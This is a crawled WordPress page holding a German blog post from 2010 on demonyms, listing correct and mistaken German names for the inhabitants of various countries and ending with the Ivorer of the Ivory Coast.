

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d-e-g.de/2010/07/17/wo-kommen-ivorer-her/
body_size: 14920
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<title>Wo kommen Ivorer her? &#8211; DEG</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="DEG &raquo; Feed" href="https://d-e-g.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="DEG &raquo; Kommentar-Feed" href="https://d-e-g.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://d-e-g.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fd-e-g.de%2F2010%2F07%2F17%2Fwo-kommen-ivorer-her%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://d-e-g.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fd-e-g.de%2F2010%2F07%2F17%2Fwo-kommen-ivorer-her%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://d-e-g.de/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://d-e-g.de/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://d-e-g.de/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://d-e-g.de/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel="https://api.w.org/" href="https://d-e-g.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://d-e-g.de/wp-json/wp/v2/posts/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://d-e-g.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://d-e-g.de/2010/07/17/wo-kommen-ivorer-her/" />
<link rel='shortlink' href='https://d-e-g.de/?p=95' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-95 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header" id="masthead" aria-label="Website"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://d-e-g.de/" rel="home">DEG</a>
				</p>
						<p class="site-description" itemprop="description">PR-Berater und Journalist (DJV) i.R.</p>
					</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primär"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-13"><a href="https://d-e-g.de/ueber-mich/">Über mich</a></li>
<li class="page_item page-item-28"><a href="https://d-e-g.de/leistungen/">Leistungen</a></li>
<li class="page_item page-item-32 menu-item-has-children"><a href="https://d-e-g.de/referenzen/">Referenzen und Vorträge<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class='children'>
<li class="page_item page-item-34"><a href="https://d-e-g.de/referenzen/partnernetzwerk/">Partner/Netzwerk</a></li>
<li class="page_item page-item-37"><a href="https://d-e-g.de/referenzen/kunden/">Kunden</a></li>
<li class="page_item page-item-40"><a href="https://d-e-g.de/referenzen/sonstige-referenzen/">Sonstige Referenzen</a></li>
<li class="page_item page-item-392"><a href="https://d-e-g.de/referenzen/veroeffentlichungen-und-aktuelle-arbeitsproben/">Veröffentlichungen und aktuelle Arbeitsproben</a></li>
</ul>
</li>
<li class="page_item page-item-12"><a href="https://d-e-g.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2"><a href="https://d-e-g.de/impressum/">Impressum</a></li>
			</ul>
		</div>
					</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-95" class="post-95 post type-post status-publish format-standard hentry category-auffaelliges tag-bewohner tag-bezeichnung" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Wo kommen Ivorer her?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-04-14T20:42:10+02:00" itemprop="dateModified">14. April 2018</time><time class="entry-date published" datetime="2010-07-17T14:24:10+02:00" itemprop="datePublished">17. Juli 2010</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://d-e-g.de/author/testlauf/" title="Alle Beiträge von Dieter Gellermann anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Dieter Gellermann</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Es ist nicht immer so einfach wie mit den Bayern, die aus Bayern kommen, oder den Niedersachsen, die in Niedersachsen zu Hause sind. Aus Italien kommen Italiener und aus England die Engländer. Steigern wir uns etwas und schauen nach Norden: aus Dänemark kommen die Dänen. Abweichung von der Regel: die Bewohnerbezeichnung ist kürzer als der Ländername.</p>
<p>Besuchen wir Monegassen müssen wir nach Monaco reisen, Madegassen finden wir auf Madagaskar, Philippiner auf den Philippinen. Letztere kann man aber auch Filipino oder Filipina nennen.</p>
<p>Bei einigen Staaten bürgert sich statt der deutschen Berzeichnung für seine Einwohner die internationale ein, wie in den Sprachnachrichten des Vereins Deutsche Sprache e.V. (<a href="http://www.vds-ev.de">www.vds-ev.de</a>) zu lesen war:</p>
<p>Land &#8211; korrekte deutsche Bezeichnung &#8211; falsche deutsche Bezeichnung, z.T. aus anderen Sprachen entlehnt, oder Begriffe, auf die man fälschlicherweise kommen könnte<br />
Tibet &#8211;  Tibeter &#8211; Tibetaner<br />
Sudan &#8211; Sudanese &#8211; Sudaner<br />
Ghana &#8211; Ghanaer &#8211; Ghanese<br />
Brasilien &#8211; Brasilianer &#8211; Brasilier<br />
Bolivien &#8211; Bolivianer &#8211; Bolivier<br />
Albanien &#8211; Albane &#8211; Albanier<br />
Kosovo &#8211; Kosovare &#8211; Kosovoer<br />
Estland &#8211; Este &#8211; Estländer<br />
Irland &#8211; Ire &#8211; Irländer, &#8211; aber Island &#8211; Isländer<br />
Lettland &#8211; Letten &#8211; Lettländer<br />
Korsika &#8211; Korse &#8211; Korsikaner<br />
Korfu &#8211; Korfiot &#8211; Korfuer<br />
Zypern &#8211; Zyprer oder Zypriot &#8211; Zyperer<br />
Sardinien &#8211; Sarde oder Sardinier<br />
San Marino &#8211; Sanmarinese &#8211; San Mariner</p>
<p>Und wo kommen nun die Ivorer her? Von der Elfenbeinküste, international Ivory Coast oder Côte d&#8217;Ivory. Manchmal ist die Bildung des Einwohnernamens schwer nachvollziehbar.<br />
